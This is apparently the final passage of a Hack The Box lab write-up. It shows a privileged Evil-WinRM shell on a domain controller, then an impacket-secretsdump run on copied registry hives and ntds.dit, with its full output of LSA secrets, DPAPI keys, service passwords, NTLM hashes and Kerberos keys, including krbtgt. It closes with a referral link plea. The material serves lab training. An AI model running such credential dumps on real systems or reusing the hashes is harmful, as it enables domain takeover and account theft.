NT AUTHORITY\NTLM Authentication Well-known group S-1-5-64-10 Mandatory group, Enabled by default, Enabled group
Mandatory Label\High Mandatory Level Label S-1-16-12288
PRIVILEGES INFORMATION
----------------------
Privilege Name Description State
========================================= ================================================================== =======
SeIncreaseQuotaPrivilege Adjust memory quotas for a process Enabled
SeMachineAccountPrivilege Add workstations to domain Enabled
SeSecurityPrivilege Manage auditing and security log Enabled
SeTakeOwnershipPrivilege Take ownership of files or other objects Enabled
SeLoadDriverPrivilege Load and unload device drivers Enabled
SeSystemProfilePrivilege Profile system performance Enabled
SeSystemtimePrivilege Change the system time Enabled
SeProfileSingleProcessPrivilege Profile single process Enabled
SeIncreaseBasePriorityPrivilege Increase scheduling priority Enabled
SeCreatePagefilePrivilege Create a pagefile Enabled
SeBackupPrivilege Back up files and directories Enabled
SeRestorePrivilege Restore files and directories Enabled
SeShutdownPrivilege Shut down the system Enabled
SeDebugPrivilege Debug programs Enabled
SeSystemEnvironmentPrivilege Modify firmware environment values Enabled
SeChangeNotifyPrivilege Bypass traverse checking Enabled
SeRemoteShutdownPrivilege Force shutdown from a remote system Enabled
SeUndockPrivilege Remove computer from docking station Enabled
SeEnableDelegationPrivilege Enable computer and user accounts to be trusted for delegation Enabled
SeManageVolumePrivilege Perform volume maintenance tasks Enabled
SeImpersonatePrivilege Impersonate a client after authentication Enabled
SeCreateGlobalPrivilege Create global objects Enabled
SeIncreaseWorkingSetPrivilege Increase a process working set Enabled
SeTimeZonePrivilege Change the time zone Enabled
SeCreateSymbolicLinkPrivilege Create symbolic links Enabled
SeDelegateSessionUserImpersonatePrivilege Obtain an impersonation token for another user in the same session Enabled
USER CLAIMS INFORMATION
-----------------------
User claims unknown.
Kerberos support for Dynamic Access Control on this device has been disabled.
*Evil-WinRM* PS C:\Users\HHogan\Documents>到這裏就Root了。
Hashes
$ impacket-secretsdump -security SECURITY -system SYSTEM -ntds ntds.dit local -history
Impacket v0.11.0 - Copyright 2023 Fortra
[*] Target system bootKey: 0x91bde78672163b8f0021027839600808
[*] Dumping cached domain logon information (domain/username:hash)
[*] Dumping LSA Secrets
[*] $MACHINE.ACC
$MACHINE.ACC:plain_password_hex:3866aad5aa22c70980706bb8deea766ca8a933f1347e1a929db56396ee9233f9bd9190cd7ddfdcf4ae4e7f722df5db11d3f8ed01e0def01a14c4f391fdf23f48c933de474664edaffc1e87b5292e610b9dcdd7ef66f73ea8454c4e35dcd04456f95e2e776e2d6e453056acd10f3fdf4ee6ec92a43d9049235045af1462f22e8429a7f05234aad0c62a1ffd9c8418e4c15e0b51ddcc357c48a33bb5dd97ff911d0c7ef474e209feed79736190f68090cc8e1e984a6adaf93ef9ced8fee2537e854177d9ed427122070db4ddc62889d3ae5beb4f8a1e58e576be5d6875bd11e7cb7c5bf37834d69c09d3328c35247e013d
$MACHINE.ACC: aad3b435b51404eeaad3b435b51404ee:0ddf0e8e5b48cf2085a16e86c1a3bf49
[*] $MACHINE.ACC_history
$MACHINE.ACC:plain_password_hex:f9e27eb4756bcd203f185dc1dc647943a0bce3418d4c1a4a84d57e0a275b2a875f56f77a2c89b567064768a2694296d609f51590bf08a844a6dc7bf321c505c0b73e36a85ebedc160031ad1a8d3d73f9ad29c1a497236d67ffb2a76ec9e8577ebe1d7175f8837f8d760b780f0ec291d7a4d8496faa78033cfa35cccb5363b530d56fe8d1dcf58f88a723c613dfcb9d13cd61d343d64376213f8fc3e492b32386ab4983ce21a1f9f535e87012e16d41ee7824a238cebb494a9f5893ed268254a8ea499e0f9d60c65738574c35b609442200375e1a9d33a50fc0bbb8827f03d4bddafbcf69ce34a7c9ce9b4478e43b57c0
$MACHINE.ACC: aad3b435b51404eeaad3b435b51404ee:65c86f8c6c47f5c438d4e8a8d854d37f
[*] DPAPI_SYSTEM
dpapi_machinekey:0x1bc4ad382dd8024e6ca115443f31191725d057e8
dpapi_userkey:0xe1ab2354831206f049fe20ccd128040cbd22b68a
[*] DPAPI_SYSTEM_history
dpapi_machinekey:0x0209603aa275577bbbfe0fb4a0bb73e791b94899
dpapi_userkey:0x54590095be8f774c89a9689bf63fe7f59caed392
[*] NL$KM
0000 54 8F B3 1D 95 9E 98 1E 59 EE CC EE BC D0 C2 DD T.......Y.......
0010 50 1A 92 3E 0F 81 B6 A3 C0 28 83 3F 07 2E E3 03 P..>.....(.?....
0020 9A 80 42 CC 82 6E 6E 79 56 1D CF BF 04 56 C1 36 ..B..nnyV....V.6
0030 B8 36 DE 6B 7E 7A C9 22 6E B0 CE 3B BD 6F 36 C6 .6.k~z."n..;.o6.
NL$KM:548fb31d959e981e59eecceebcd0c2dd501a923e0f81b6a3c028833f072ee3039a8042cc826e6e79561dcfbf0456c136b836de6b7e7ac9226eb0ce3bbd6f36c6
[*] NL$KM_history
0000 54 8F B3 1D 95 9E 98 1E 59 EE CC EE BC D0 C2 DD T.......Y.......
0010 50 1A 92 3E 0F 81 B6 A3 C0 28 83 3F 07 2E E3 03 P..>.....(.?....
0020 9A 80 42 CC 82 6E 6E 79 56 1D CF BF 04 56 C1 36 ..B..nnyV....V.6
0030 B8 36 DE 6B 7E 7A C9 22 6E B0 CE 3B BD 6F 36 C6 .6.k~z."n..;.o6.
NL$KM_history:548fb31d959e981e59eecceebcd0c2dd501a923e0f81b6a3c028833f072ee3039a8042cc826e6e79561dcfbf0456c136b836de6b7e7ac9226eb0ce3bbd6f36c6
[*] _SC_Apache2.4
(Unknown User):verytoughpassword123!
[*] _SC_mysql
(Unknown User):verytoughpassword123!
[*] _SC_mysql_history
(Unknown User):verytoughpassword123!
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Searching for pekList, be patient
[*] PEK # 0 found and decrypted: 85c743e6e713c675ba51cba526c43bfd
[*] Reading and decrypting hashes from ntds.dit
Administrator:500:aad3b435b51404eeaad3b435b51404ee:f5b4f1e96c7ffca801ed5832e5e9105d:::
Administrator_history0:500:aad3b435b51404eeaad3b435b51404ee:70f38a92fcf07435790f06b81235478c:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DC$:1000:aad3b435b51404eeaad3b435b51404ee:0ddf0e8e5b48cf2085a16e86c1a3bf49:::
DC$_history0:1000:aad3b435b51404eeaad3b435b51404ee:65c86f8c6c47f5c438d4e8a8d854d37f:::
DC$_history1:1000:aad3b435b51404eeaad3b435b51404ee:f6770ad8ea5f3973fbe80cb579de3630:::
DC$_history2:1000:aad3b435b51404eeaad3b435b51404ee:b8d1196a6c4978bb1885234ee44b2623:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:bdf51241ff49f8a2169bba26be8494ed:::
krbtgt_history0:502:aad3b435b51404eeaad3b435b51404ee:b5ca59b606a13445af2043409d2c0086:::
PPotts:1107:aad3b435b51404eeaad3b435b51404ee:b33adc3d2cc514aa321eec4366e6e778:::
PPotts_history0:1107:aad3b435b51404eeaad3b435b51404ee:4dc572c728b36bc7c3b649a0ade086f7:::
PPotts_history1:1107:aad3b435b51404eeaad3b435b51404ee:c90f90288b18e2e365eeda3ed2b28a67:::
HHogan:1108:aad3b435b51404eeaad3b435b51404ee:6a626de046afdb1ece5118d54649b347:::
HHogan_history0:1108:aad3b435b51404eeaad3b435b51404ee:743f92258adb2e728dcaf76780127e09:::
EWhite:1109:aad3b435b51404eeaad3b435b51404ee:385b9b3fde7b0043a57628581d0ca79b:::
EWhite_history0:1109:aad3b435b51404eeaad3b435b51404ee:debb23e05fd06a2233e03b6e5d1b764f:::
etower:1110:aad3b435b51404eeaad3b435b51404ee:b0281fa65adf3d6efbefde882d592379:::
etower_history0:1110:aad3b435b51404eeaad3b435b51404ee:8589f80ed59bd715193c9e6de4c4e7fe:::
dwolfe:1111:aad3b435b51404eeaad3b435b51404ee:04e1dc0b00ea7c7c4246eb9f46fa29dd:::
dwolfe_history0:1111:aad3b435b51404eeaad3b435b51404ee:0a551dca12793a212a802f8db25c6d2c:::
dwolfe_history1:1111:aad3b435b51404eeaad3b435b51404ee:a2175f1ce9d3b0db0245d6d940e08706:::
dmichael:1112:aad3b435b51404eeaad3b435b51404ee:5ddea8fee3355c5492d4c2a07c73f7d3:::
dmichael_history0:1112:aad3b435b51404eeaad3b435b51404ee:d82b04357447ef74a9a5ca55af536bb1:::
dlanor:1113:aad3b435b51404eeaad3b435b51404ee:8a3594633f2175cf1b74776d1ef0c7a8:::
dlanor_history0:1113:aad3b435b51404eeaad3b435b51404ee:f725692c16321f8b6f67c63242a27295:::
tstark:1114:aad3b435b51404eeaad3b435b51404ee:89ff936c3824c0ece9003332532e6a23:::
tstark_history0:1114:aad3b435b51404eeaad3b435b51404ee:89ff936c3824c0ece9003332532e6a23:::
tstark_history1:1114:aad3b435b51404eeaad3b435b51404ee:a08e762d9ddbe3805e7b267ec52e330f:::
web_account:1118:aad3b435b51404eeaad3b435b51404ee:4bd10b00cf88e55d444099f25ea8de25:::
web_account_history0:1118:aad3b435b51404eeaad3b435b51404ee:6fc4c14b4b07ef5dc84d6078348069ff:::
mane:8101:aad3b435b51404eeaad3b435b51404ee:e19ccf75ee54e06b06a5907af13cef42:::
mane_history0:8101:aad3b435b51404eeaad3b435b51404ee:182d803cc4468c1ec661d8464e951436:::
[*] Kerberos keys from ntds.dit
Administrator:aes256-cts-hmac-sha1-96:c864af597f55bf63388eba4ae9b78d4aeb24ccd547c5fa0e064042a27a782edc
Administrator:aes128-cts-hmac-sha1-96:195c78d7965729b66c76b413825ce72d
Administrator:des-cbc-md5:621f4fa7d07049b3
DC$:aes256-cts-hmac-sha1-96:a03870b4f84e8683da6e59ca63f77b7ebf505da29ad746ca17ee6fe21e912920
DC$:aes128-cts-hmac-sha1-96:fc38c78536a8b06e5f7cb1e1949b95ee
DC$:des-cbc-md5:0213495752c7c794
krbtgt:aes256-cts-hmac-sha1-96:462ced268186c3445266e46d461ff4d61979fb73dcd2930368192d07040ea10a
krbtgt:aes128-cts-hmac-sha1-96:7e803237213e14a891e92328618d05e5
krbtgt:des-cbc-md5:0768858c3e86644c
PPotts:aes256-cts-hmac-sha1-96:dfec8461c535977a8561fe9f85ab3b653cb288ae73ca73253020b2e3eae65f4e
PPotts:aes128-cts-hmac-sha1-96:57d16f6250c692edca1be0461250451d
PPotts:des-cbc-md5:cd1579891910a245
HHogan:aes256-cts-hmac-sha1-96:a0b6e1033b1c2956aab0f1fc7f2dd14c3c47566bd1f7b1607ef7ac1eb2d502fe
HHogan:aes128-cts-hmac-sha1-96:cb239b28ecfe03b9453f95cc39aa12a0
HHogan:des-cbc-md5:0b9873b0aec851a2
EWhite:aes256-cts-hmac-sha1-96:c721b68e28ba2132b7094d693a64a002449c2020816fffa32af64e8587a79ede
EWhite:aes128-cts-hmac-sha1-96:7667fb0add37bf704207423c2620994d
EWhite:des-cbc-md5:51e66449bf8f7376
etower:aes256-cts-hmac-sha1-96:e0aa8381f397f7094f21aac6c3e6a75abec54f9427a488966ee5b165f9bcaddc
etower:aes128-cts-hmac-sha1-96:88e4105308efbfb2cfcb5a158d7d9782
etower:des-cbc-md5:29f2130bf4c70229
dwolfe:aes256-cts-hmac-sha1-96:0e2af7959ae33e9d048092b41beaa4db1469d764a5ddca84f7277a604d6f361a
dwolfe:aes128-cts-hmac-sha1-96:fd7f6dc46cbcb3aa5db8ef6b50c27cc5
dwolfe:des-cbc-md5:0e1f62ce4aa2d39d
dmichael:aes256-cts-hmac-sha1-96:b56a9037af42b373c14baded955aeb8c35d113346d5a871594b5a7dcdefab285
dmichael:aes128-cts-hmac-sha1-96:fa058f229795546f876d2c5f370b788e
dmichael:des-cbc-md5:c4d5cb76cec4e975
dlanor:aes256-cts-hmac-sha1-96:cc3536628e08dbe88a755fa6c597366bb442e4dce931460c835850ef969aa592
dlanor:aes128-cts-hmac-sha1-96:ae17b6f22f5689ccb6cec7a025bc031e
dlanor:des-cbc-md5:9ecec434ec2a8cf7
tstark:aes256-cts-hmac-sha1-96:fb14ff5ffcea99cb2397ed51725a3e06d98cf867358334ff3399c2848f9ed74a
tstark:aes128-cts-hmac-sha1-96:cefc64a282ac469d512a687b63b09077
tstark:des-cbc-md5:43f47364ab865bad
web_account:aes256-cts-hmac-sha1-96:21345a096a74a9a5742b31565c2d56ad29b02e0c738443a899dd693bf7051da9
web_account:aes128-cts-hmac-sha1-96:88ee573c166ee57fe20534cb731403b0
web_account:des-cbc-md5:ceae79940b546d5b
mane:aes256-cts-hmac-sha1-96:200bbd2a1897b63b4c09d1c729ad282bd84efc2388750d07ecbb30e05862d7a8
mane:aes128-cts-hmac-sha1-96:c0c15c8e1d4e3d5f97964f60c3832f0a
mane:des-cbc-md5:73d9e6c2b90b766b
[*] Cleaning up...Thanks
非常推薦: 如果你真的喜歡我寫的writeup,請使用這個鏈接注冊一個 HTB Academy 賬號,以表達我的感謝。
如果你是新手,使用上面的鏈接加入 HTB 的 academy 就可以免費看 Tire 0 的所有教程,這對初學者來説是很友好的。 (建議先完成 INTRODUCTION TO ACADEMY)
If you are a beginner, join HTB's academy with this link to get free access to all the tutorials for Tire 0. This is very beginner friendly. (It is recommended to complete INTRODUCTION TO ACADEMY first)
Copyright © 2016-2026 manesec. All rights (include theme) reserved.